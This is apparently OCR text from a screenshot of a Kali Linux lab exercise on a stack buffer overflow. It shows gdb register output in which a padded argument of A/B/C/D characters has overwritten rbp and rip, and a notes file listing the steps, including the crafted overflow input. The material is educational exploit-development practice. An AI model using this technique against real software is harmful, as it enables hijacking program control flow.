 1 2 3 4
3:54
Trash
New File
File System
Home
cau1
kali@kali: ~
File Actions Edit View Help
0×0000444444444444 in ?? ()
(gdb) info registers
rax 0×0 0
rbx 0×7fffffffde98 140737488346776
rcx 0×0 0
rdx 0×0 0
rsi 0×5555555592a0 93824992252576
rdi 0×7fffffffdb20 140737488345888
rbp 0×4343434343434343 0×4343434343434343
rsp 0×7fffffffdd90 0×7fffffffdd90
r8 0×400 1024
r9 0×410 1040
r10 0×1000 4096
r11 0×202 514
r12 0×0 0
r13 0×7fffffffdeb0 140737488346800
r14 0×555555557dd8 93824992247256
r15 0×7ffff7ffd000 140737354125312
rip 0×444444444444 0×444444444444
eflags 0×10202 [ IF RF ]
cs 0×33 51
ss 0×2b 43
ds 0×0 0
es 0×0 0
fs 0×0 0
gs 0×0 0
(gdb)
*~/Desktop/cau1 - Mousepad
File Edit Search View Document Help
New File cau1
22
23 1.4
24 sudo apt update && apt install gdb -y
25
26 ./buf Hello
27
28 gdb -q buf
29
30
31 1.5
32 set disassembly-flavor intel
33 disass main
34
35
36 1.6
37 run $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6")
38 info registers
39
40 x/100x $rsp-200
41
42